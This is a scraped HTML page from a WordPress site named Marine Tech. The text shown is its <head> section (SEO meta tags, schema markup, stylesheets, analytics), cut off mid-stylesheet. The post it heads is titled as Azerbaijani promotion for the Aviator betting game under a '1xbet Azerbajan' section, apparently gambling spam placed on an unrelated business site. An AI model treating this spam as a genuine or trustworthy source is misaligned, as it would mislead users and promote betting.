

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/
body_size: 39055
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan - Marine Tech</title>
<meta name="description" content="Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan - Marine Tech" />
<meta property="og:description" content="Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan" />
<meta property="og:url" content="https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="1xbet Azerbajan" />
<meta property="og:updated_time" content="2023-08-28T07:51:12+00:00" />
<meta property="article:published_time" content="2022-05-12T00:21:15+00:00" />
<meta property="article:modified_time" content="2023-08-28T07:51:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan - Marine Tech" />
<meta name="twitter:description" content="Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/#webpage","url":"https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/","name":"Aviator oyna v\u0259 qazan R\u0259smi sayti Aviator Azerbaycan - Marine Tech","datePublished":"2022-05-12T00:21:15+00:00","dateModified":"2023-08-28T07:51:12+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Aviator oyna v\u0259 qazan R\u0259smi sayti Aviator Azerbaycan - Marine Tech","datePublished":"2022-05-12T00:21:15+00:00","dateModified":"2023-08-28T07:51:12+00:00","articleSection":"1xbet Azerbajan","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Aviator oyna v\u0259 qazan R\u0259smi sayti Aviator Azerbaycan","name":"Aviator oyna v\u0259 qazan R\u0259smi sayti Aviator Azerbaycan - Marine Tech","@id":"https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan Comments Feed" href="https://marinetech.com.pk/2022/05/12/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F05%2F12%2Faviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F05%2F12%2Faviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-17%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/5788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=5788' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
